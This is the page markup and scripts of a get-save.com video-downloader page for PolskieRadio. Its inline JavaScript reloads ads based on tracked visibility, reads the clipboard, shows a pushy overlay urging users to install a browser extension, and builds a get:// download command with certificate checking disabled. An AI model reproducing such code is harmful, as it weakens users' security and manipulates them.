name="api_response" value=""><button aria-label="{lang_btn_dl}" class="s_button add-button" type="submit" onclick="this.classList.toggle('btnload');dlsubmit();this.disabled=true;"><svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg></button></form></div><div style="display: flex;justify-content: space-evenly;"><div class="menu_select"><div data-tooltip="The selected quality will be downloaded (if available)" style="float: left;width: auto;margin: 5px;"><select style="width: 70px;" id="quality" aria-label="The selected quality will be downloaded (if available)"><option value="0">4320</option><option value="1">2160</option><option value="2">1440</option><option value="3">1080</option><option value="4">720</option><option value="5">480</option><option value="6">360</option><option value="7">240</option><option value="8">144</option></select></div></div></div><div class="notgetsave"></div><article class="exp"><div class="main dlcontent exp2"><div style="min-height: 250px;height: 400px;margin: 20px auto"><div style="max-height: 400px; position: relative; z-index: 9999;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto 30px;"></div><script>let lastUpdateTime = Date.now();let mouseOverAd = false;let adUpdateCount = 0;let adUpdateLimit = 0;if (!isMobile()) { adUpdateLimit = 3;} else { adUpdateLimit = 3;}const adElement = document.getElementById('yandex_rtb');function reload_ads(id) { const dark = window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches; if (!isMobile()) { var bid = '15'; } else { var bid = '4'; } window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ renderTo: id, blockId: 'R-A-595806-'+bid, darkTheme: dark, onRender: (data) => { yaCounter62308642.reachGoal('ok'); setTimeout(() => yaCounter62308642.reachGoal('2sec'), 2000); lastUpdateTime = Date.now(); } }); });}const observer = new IntersectionObserver(entries => { localStorage.setItem('visibil', entries[0].intersectionRatio >= 0.7 ? '1' : '0');}, { threshold: 0.7 });observer.observe(adElement);adElement.addEventListener('mouseenter', () => mouseOverAd = true);adElement.addEventListener('mouseleave', () => mouseOverAd = false);window.addEventListener('focus', () => { localStorage.setItem('hidden', '1');});window.addEventListener('blur', () => { localStorage.setItem('hidden', '0');});setInterval(() => { const currentTime = Date.now(); const timeSinceLastUpdate = currentTime - lastUpdateTime; if (localStorage.getItem('visibil') === '1' && localStorage.getItem('hidden') === '1' && !mouseOverAd && timeSinceLastUpdate >= 30000 && adUpdateCount < adUpdateLimit) { reload_ads('yandex_rtb'); lastUpdateTime = Date.now(); adUpdateCount++; }}, 1000);localStorage.setItem('hidden', '1');if (document.referrer === "") {} else {reload_ads('yandex_rtb');} </script> <div id="hidden"> <div class="middle"><h2>How to download videos from PolskieRadio for free?</h2></div><p style="text-align: center">Want to download videos and music from PolskieRadio on get-save.com but dont know how to do it? Dont worry, well show you how to download videos in just a few steps!</p><ul class="listnum"><li>Open any access to get-save.com.</li><li>Find the video on PolskieRadio you want to download and copy it here.<div class="how_1"><span class="dl1"></span><span class="dl2"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="17" y="94" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="119,129.52 119,199 186,164.26"/><path fill="#0072FF" d="M287.97,106h-76.94c-5.54,0-10.03-4.49-10.03-10.03V85.03c0-5.54,4.49-10.03,10.03-10.03h76.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C298,101.51,293.51,106,287.97,106z"/><polygon fill="#0072FF" points="224.42,76 249.5,64 274.58,76"/></svg></div></li><li>Paste the copied video link into the box at the top of this page.</li><li>Click the Download button. Please wait while our service processes the video request.<div class="how_3"><span class="dl3" onclick="document.getElementById('downloads').focus()"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 50"><path class="clrwsvg" d="M13.08,49C6.42,49,1,43.58,1,36.92V13.08C1,6.42,6.42,1,13.08,1h473.84C493.58,1,499,6.42,499,13.08v23.84 c0,6.66-5.42,12.08-12.08,12.08H13.08z"/><path fill="#0072FF" d="M486.92,2C493.03,2,498,6.97,498,13.08v23.84c0,6.11-4.97,11.08-11.08,11.08H13.08 C6.97,48,2,43.03,2,36.92V13.08C2,6.97,6.97,2,13.08,2H486.92 M486.92,0H13.08C5.86,0,0,5.86,0,13.08v23.84 C0,44.14,5.86,50,13.08,50h473.84c7.23,0,13.08-5.86,13.08-13.08V13.08C500,5.86,494.14,0,486.92,0L486.92,0z"/><path fill="#0072FF" d="M411,49V1h75.87C493.56,1,499,6.44,499,13.13v23.74c0,6.69-5.44,12.13-12.13,12.13H411z"/><path fill="#fff" d="M456.57,33.81L456.57,33.81c-0.97,0.97-2.54,0.97-3.5,0l-9.34-9.34c-0.97-0.97-0.97-2.54,0-3.5l0,0 c0.97-0.97,2.54-0.97,3.5,0l9.34,9.34C457.54,31.28,457.54,32.84,456.57,33.81z M453.07,33.82L453.07,33.82c-0.97-0.97-0.97-2.54,0-3.5l9.34-9.34c0.97-0.97,2.54-0.97,3.5,0v0 c0.97,0.97,0.97,2.54,0,3.5l-9.34,9.34C455.61,34.79,454.04,34.79,453.07,33.82z"/></svg></div></li><li>Select the desired video format and resolution. You change formats: MP4, MP3, WEBM, 3GP, as well as various resolutions 1080p, 1440p, 4k.</li><li>Click the download button and wait for the download to complete.<div class="how_5"><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><rect x="115" y="24" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="217,59.52 217,129 284,94.26"/></svg></div></li></ul><p style="text-align: center">The result is a high quality video that can be seen anytime, even if you dont have internet access! In addition, you can share this useful information with your friends and acquaintances who may be downloading Full HD videos from PolskieRadio without permission.</p><p style="text-align: center">We wanted this information to be useful for you to help you download videos from PolskieRadio to get-save.com. Thank you for your attention and we wish you a pleasant viewing!</p><div class="skip skip_fix"><div class="columns"><div class="column" style="flex: 0 1 calc(100% - 10px);margin: 0"><div class="col"><span class="span_style"><span class="dl6"></span><span class="dl7"></span><svg style="max-width: 400px;margin: 0 auto 0; display: block;" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="158" y="87" class="clrbsvg" width="183.21" height="95"/><polygon fill="#FFFFFF" points="227.21,111.1 227.21,158.25 272.68,134.68"/><path fill="#0072FF" d="M257.97,102h-16.94c-5.54,0-10.03-4.49-10.03-10.03V81.03c0-5.54,4.49-10.03,10.03-10.03h16.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C268,97.51,263.51,102,257.97,102z"/><polygon fill="#0072FF" points="239,72 249.5,60 260,72"/></svg></span><div><h3>Download video from PolskieRadio via online link</h3><p style="margin: 10px 0; font-weight: 600;line-height: normal">On the page with the video, in the address bar, instead of the domain, enter 'get-save' and you will be immediately redirected to download</p><p class="syt" style="margin:0"></p><p class="stt" style="margin:0"></p></div></div></div></div></div><div class="middle"><h2>Why get-save.com?</h2></div><p style="text-align: center">If you are looking for a reliable and secure way to download videos from PolskieRadio for free, then get-save.com is exactly what you need. The following benefits make get-save.com the fastest download choice:</p><div class="columns"><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> </g> <g> <path d="M270.78,347.28L270.78,347.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,234.14c-11.72-11.72-11.72-30.71,0-42.43l0,0 c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,316.57,282.5,335.57,270.78,347.28z"/> <path d="M228.44,347.41L228.44,347.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0 c11.72,11.72,11.72,30.71,0,42.43L270.87,347.41C259.15,359.13,240.16,359.13,228.44,347.41z"/> </g> </svg></span><div><h3>Security</h3><p style="margin: 10px 0">We use the latest security technologies to keep your owners and devices safe from software viruses and hacks.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M244.87,320h-36.09l-10.46-32.71h-52.29L135.67,320H99.78l53.53-147.04h39.27L244.87,320z M190.73,261.86l-15.79-49.42 c-1.16-3.69-1.98-8.1-2.46-13.23h-0.82c-0.34,4.31-1.2,8.58-2.56,12.82l-16,49.83H190.73z"/> <path d="M263.23,320V172.96h52.09c52.23,0,78.34,23.89,78.34,71.67c0,22.9-7.13,41.19-21.38,54.86 C358.02,313.17,339.04,320,315.32,320H263.23z M296.35,199.93v93.21h16.41c14.36,0,25.62-4.31,33.79-12.92 c8.17-8.61,12.25-20.34,12.25-35.17c0-14.01-4.05-25.04-12.15-33.07c-8.1-8.03-19.47-12.05-34.09-12.05H296.35z"/> </g> </g> <g> <line class="strokesvg" stroke-width="40" stroke-miterlimit="10" x1="438" y1="85" x2="63" y2="416"/> </g> </svg></span><div><h3>Ease of use</h3><p style="margin: 10px 0">Downloading videos from get-save.com is very easy and convenient. You do not need to be a computer expert to use our service.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M319.15,171.35c1.8,0,4.42,0.48,6.72,2.78c2.3,2.3,2.78,4.92,2.78,6.72c0,1.8-0.48,4.42-2.78,6.72l-69.3,69.3 c-2.3,2.3-4.92,2.78-6.72,2.78c-1.8,0-4.42-0.48-6.72-2.78c-2.3-2.3-2.78-4.92-2.78-6.72s0.48-4.42,2.78-6.72l69.3-69.3 C314.73,171.83,317.35,171.35,319.15,171.35 M319.15,131.35c-12.67,0-25.34,4.83-35,14.5l-69.3,69.3c-19.33,19.33-19.33,50.67,0,70 c9.67,9.67,22.33,14.5,35,14.5c12.67,0,25.34-4.83,35-14.5l69.3-69.3c19.33-19.33,19.33-50.67,0-70 C344.48,136.18,331.82,131.35,319.15,131.35L319.15,131.35z"/> </g> </svg></span><div><h3>Speed</h3><p style="margin: 10px 0">We offer a fast and stable download of any video from PolskieRadio in good quality, which saves you time and avoids video interruption issues.</p></div></div></div><div class="column"><div class="col"><span style="margin: 0 10px 0 0"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 500 500"> <g> <path d="M250,40c56.09,0,108.83,21.84,148.49,61.51C438.16,141.17,460,193.91,460,250s-21.84,108.83-61.51,148.49 C358.83,438.16,306.09,460,250,460s-108.83-21.84-148.49-61.51C61.84,358.83,40,306.09,40,250s21.84-108.83,61.51-148.49 C141.17,61.84,193.91,40,250,40 M250,0C111.93,0,0,111.93,0,250s111.93,250,250,250s250-111.93,250-250S388.07,0,250,0L250,0z"/> </g> <g> <path d="M250,84c-11.05,0-20,8.95-20,20v143c0,11.05,8.95,20,20,20s20-8.95,20-20V104C270,92.95,261.05,84,250,84L250,84z"/> </g> <g> <path d="M82,0C70.95,0,62,8.95,62,20v72c0,11.05,8.95,20,20,20s20-8.95,20-20V20C102,8.95,93.05,0,82,0L82,0z"/> </g> <g> <path d="M154,72H82c-11.05,0-20,8.95-20,20s8.95,20,20,20h72c11.05,0,20-8.95,20-20S165.05,72,154,72L154,72z"/> </g> <g> <path d="M250.44,231.94c-5.12,0-10.24,1.95-14.14,5.86c-7.81,7.81-7.81,20.47,0,28.28L337.42,367.2c3.91,3.91,9.02,5.86,14.14,5.86 s10.24-1.95,14.14-5.86c7.81-7.81,7.81-20.47,0-28.28L264.58,237.8C260.68,233.89,255.56,231.94,250.44,231.94L250.44,231.94z"/> </g> </svg></span><div><h3>Free</h3><p style="margin: 10px 0">We do not require payment for downloading and saving videos. You dont need to communicate about hidden fees or subscriptions.</p></div></div></div></div><p style="text-align: center">By choosing get-save.com, you can be sure that your experience of downloading videos from PolskieRadio and other sites will be safe, fast, fast and rewarding.</p><div class="skip"></div><p style="text-align: center">get-save.com is a convenient service that allows users to download videos and music from PolskieRadio. The site allows you to upload files from YouTube, VKontakte, Instagram, TikTok and many other platforms. The resulting file is available for Android, iOS and can be viewed or listened to offline. In this way, we help people to use and enjoy their favorite video or audio in excellent quality for free.</p></div> </div> </article> <footer><ul class="lc scrollx"><li><a href="https://en.get-save.com/1117-download-youtube-video/">YouTube</a></li><li><a href="https://en.get-save.com/1015-download-vk-video/">VK</a></li><li><a href="https://en.get-save.com/1103-download-yandex-video/">Yandex</a></li><li><a href="https://en.get-save.com/776-download-rutube-video/">Rutube</a></li><li><a href="https://en.get-save.com/881-download-telegram-video/">Telegram</a></li><li><a href="https://en.get-save.com/624-download-odnoklassniki-video/">Odnoklassniki</a></li><li><a href="https://en.get-save.com/484-download-video-mail-ru-video/">Video@Mail.Ru</a></li><li><a href="https://en.get-save.com/1123-download-dzen-video/">Dzen</a></li><li><a href="https://en.get-save.com/817-download-smotrim-video/">Smotrim</a></li><li><a href="https://en.get-save.com/667-download-pinterest-video/">Pinterest</a></li></ul><ul class="lc2 scrollx"><li><a href="https://en.get-save.com/1-1/">Download PolskieRadio Videos</a></li><li><a href="https://en.get-save.com/3-program-video-downloader/">Install program</a></li><li><a href="https://en.get-save.com/2-contacts/">Contacts</a></li><li><a href="https://en.get-save.com/5-agreement/">Agreement</a></li><li><a href="https://en.get-save.com/6-privacy/">Privacy</a></li></ul></footer><div class="share"><svg width="26" height="26" viewBox="0 0 48 48"><path d="M26.4588 3.90871C25.3403 2.86068 23.4902 3.64074 23.4902 5.16041V13.0502C20.4499 14.1752 11.3194 18.1407 6.6047 26.6176C-1.49677 42.1311 3.82522 43.478 5.77105 39.7411C13.2467 29.1857 20.8146 30.4298 23.4902 31.3209V38.2274C23.4902 39.7114 25.2658 40.5055 26.4023 39.5298L43.3681 24.9655C44.9268 23.6274 44.9791 21.2608 43.4811 19.8573L26.4588 3.90871Z"></path></svg></div><script>if(localStorage.getItem('lnk')){var urlsh=window.location.href+'#'+localStorage.getItem('lnk')}else{var urlsh=window.location.href}const btnsh = document.querySelector('.share');const resultPara = document.querySelector('.result'),thisUrl = urlsh,thisTitle = document.title,shareObj = {title: thisTitle,url: thisUrl };btnsh.addEventListener('click', async () => {try {await navigator.share(shareObj)} catch (err) {}})</script><script>function s_button() {var link = window.location.hash.replace("#","");if(link && link != 'app' && link != 'verification'){history.pushState("", document.title, window.location.pathname);document.getElementById("downloads").value = link;setTimeout(function () {document.getElementsByClassName("s_button")[0].click()}, 1000);}}s_button();var downloads = document.getElementById('downloads');var h1 = document.getElementById('h1');var del = document.getElementById('delete');var btn = document.getElementById('btn');var form = document.getElementById('form');localStorage.setItem('get_link', '');localStorage.setItem('h1', h1.innerHTML);if(downloads) {downloads.focus();}function StopForm(e) { e.preventDefault(); }if(form){form.addEventListener('submit', StopForm);}function readText() {navigator.permissions.query({ name: 'clipboard-read'}).then(result => { if (result.state === 'granted' || result.state === 'prompt') { setTimeout(async () => {var readText = await window.navigator.clipboard.readText();if(stristr(readText, 'http')){downloads.value = readText;downloads.focus();downloads.select();del.style.display = 'block';} }, 0); }});}function keyword() { if(downloads.value){del.style.display = 'block';} else {del.style.display = 'none';} }function get() {if(localStorage.getItem('get_link') == downloads.value){ return false; }localStorage.setItem('get_link', downloads.value);window.scrollTo(0, 0);btn.disabled=true;btn.classList.toggle('btnload');h1.innerHTML = 'Please wait while searching is in progress ✨';var url = encodeURIComponent(downloads.value);const download = (url) => {const a = document.createElement('a');a.setAttribute('rel', 'nofollow');if (isMobile()) { a.setAttribute('download', ''); }a.href = url;a.setAttribute('target', '_blank');document.body.appendChild(a);a.click();a.remove();};var request = new XMLHttpRequest();request.open('POST', '/engine/ajax/get-save.php', true);request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');request.onload = function (e) { if (request.readyState === 4) { if (request.status === 200) {(async function main () {if(stristr(request.responseText, 'get-save.php')) {var json = JSON.parse(request.responseText);}btn.classList.remove("btnload");btn.disabled=false;document.getElementById("h1").innerHTML = request.responseText;if (isMobile()) { if(!stristr(request.responseText, 'get-save.php')) { document.getElementById("notmob").removeAttribute("href"); document.getElementById("notmob").setAttribute("data-tooltip", "Components can only be downloaded on Windows!"); } }if(stristr(request.responseText, 'get-save.php')) {if(!document.getElementById("yandex_rtb-2").innerHTML) {setTimeout(function () {visibil('yandex_rtb-2', 'visibil2');reload_ads('yandex_rtb-2');}, 300);}setTimeout(function(){document.getElementById("content").innerHTML = json.output; var myVid=document.getElementById("video1");myVid.currentTime = 1;myVid.pause();}, 200);h1.innerHTML = localStorage.getItem("h1"); btn.innerHTML ='<svg class="checkmark_ok" style="margin: 0 auto;" viewBox="0 0 52 52"><circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/></svg>';setTimeout(function () {h1.innerHTML = localStorage.getItem("h1");btn.innerHTML ='<svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg>';}, 5000);}})(); } }};request.send('func=get&url='+url.replace(/'/g, '')+'&quality='+localStorage.getItem('quality'));}if(!localStorage.getItem('quality')){localStorage.setItem('quality', '0');}document.getElementById("quality").value=localStorage.getItem("quality");addEventListener('change',function(){localStorage.setItem('quality', document.getElementById("quality").value);});long('lc');long('lc2');function long(e) {const container = document.querySelector('.'+e); container.addEventListener('wheel', (evt) => { evt.preventDefault(); let delta = evt.deltaY; let contWidth = evt.target.offsetWidth; if(delta < 0){ contWidth = -contWidth; } container.scrollLeft += contWidth; });}var browser = detectBrowser();function detectBrowser() { var userAgent = navigator.userAgent; var browsers = { "yabrowser": "YaBrowser", "brave": "Brave", "vivaldi": "Vivaldi", "chrome": "Chrome", "firefox": "Firefox", "safari": "Safari", "edge": "Edge", "opera": "Opera" }; for (var browser in browsers) { if (userAgent.indexOf(browsers[browser]) != -1) { return browser; } } return "chromium";}var link = window.location.hash.replace("#","");if(browser == 'yabrowser' || browser == 'chrome' || browser == 'edge' || browser == 'opera'){if(!localStorage.getItem('app') || localStorage.getItem('app') < '101'){if(link == 'app'){var info_epx = document.createElement('div');info_epx.id = 'info_epx';info_epx.style = 'background: var(--bgback); width: 100%; height: 100%; position: fixed; top: 0; z-index: 9999999;';info_epx.innerHTML = '<div class="l" style="display: flex; justify-content: center;"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500" style=""><circle fill="#0072FF" cx="250" cy="250" r="250"></circle><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><span class="nm" style="color: var(--dclr);">get-save.com</span></div><div style="background: var(--bgback);display: block; z-index: 1001; position: fixed; margin: auto; width: 50%; max-width: 600px; min-width: fit-content; left: 50%; top: 50%; transform: translate(-50%, -50%);text-align: center;"><h1 style="font-size: xx-large;">Completing installation</h1> <p style="margin: 5px 0">Install the Violentmonkey extension:</p><p style="margin: 5px 0">A button will be added to download videos directly from video hosting pages</p> <p style="font-size: smaller;margin: 5px 0;">After installation, your video will download immediately.</p><a id="wdqq" class="btndl" style="width: max-content; margin: 10px auto !important;" onclick="lego34()">Install</a> <img style="border-radius: 10px;border: 3px solid var(--bgdb);margin: 10px 0;" src="/exp.webp" onclick="lego34()"><p style="font-size: small;">The button will appear when you restart your browser</p></div>';epx = document.querySelector("body");epx.insertAdjacentHTML('beforeEnd', info_epx.outerHTML);function lego34(){var info_epx = document.getElementById("info_epx");info_epx.innerHTML = '<div onclick="lego34()" style="position: absolute; bottom: 0; width: 100%; padding-bottom: 20vh; text-align: center;"><svg style="transform: rotate(181deg);" xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><path class="ar" fill="var(--bg)" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg><h1>Great, youre on the right track</h1><p>Now click the «Install» button to add</p>the extension to your browser</div>';document.addEventListener("mouseleave", function(event){setTimeout(function () {document.addEventListener("mouseenter", function(event){info_epx.remove();localStorage.setItem("app", '101');yaCounter62308642.reachGoal('app');if(localStorage.getItem('for_app')){ var lnk = localStorage.getItem('for_app'); document.getElementById("downloads").value =lnk; localStorage.removeItem('for_app'); setTimeout(function () {document.getElementsByClassName("add-button")[0].click();}, 500); }});}, 2000);});var outerWidth = window.outerWidth / 100 * 100;var outerHeight = '310';myWindow2 = window.open('https://chromewebstore.google.com/detail/violentmonkey/jinjaccalgkegednnccohejagnlnfdag','get','width='+outerWidth+',height='+outerHeight+',resizable=yes,titlebar=yes');}}}}var link = window.location.hash.replace("#","");if(link == 'app'){window.addEventListener('load', function() {document.getElementById("h1").innerHTML = 'Get-Save.com 🪄 Downloader ✨';if(!localStorage.getItem('dlformat')){localStorage.setItem('dlformat', '1');localStorage.setItem('dlquality', '1');localStorage.setItem('dladskip', '1');}var go = document.getElementsByClassName("s_button")[0];go.addEventListener('click', function(e) {e.preventDefault();}, false);var text = document.getElementById('downloads');var val = text.value;document.getElementsByClassName("notgetsave")[0].innerHTML = '<div class="send" style="min-width: 0 !important;list-style: inside;margin: 0 auto; display: table; position: inherit; width: auto;height: auto;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat"><option value="1">mp4</option><option value="3">webm</option><option value="4">mp3</option><option value="5">wav</option><option value="6">ogg</option><option value="7">aac</option><option value="8">m4a</option></select></div><div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Leave the video unchanged</option><option value="1">Cut only ads from videos (YouTube)</option><option value="2">Cut out all unnecessary scenes, ads, requests to subscribe, etc. (YouTube)</option></select></div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("quality").value=localStorage.getItem("dlquality");document.getElementById("saveadskip").value=localStorage.getItem("dladskip");var https = val.split('"')[5];if(https){document.getElementById('downloads').value = https;}var cookie = '';if(browser == 'yabrowser'){var cookie = '"chromium+yandex"';}if(browser == 'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://en.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "323", "reviewCount": "323", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "PolskieRadio Video Downloader - Get-Save.com", "mainEntityOfPage": "https://en.get-save.com/690-download-polskieradio-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2026", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "A quick and easy way to download videos and music from PolskieRadio for free.", "mainEntityOfPage": "https://en.get-save.com/690-download-polskieradio-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://en.get-save.com/690-download-polskieradio-video/", "name": "Get-Save.com"}</script></body></html>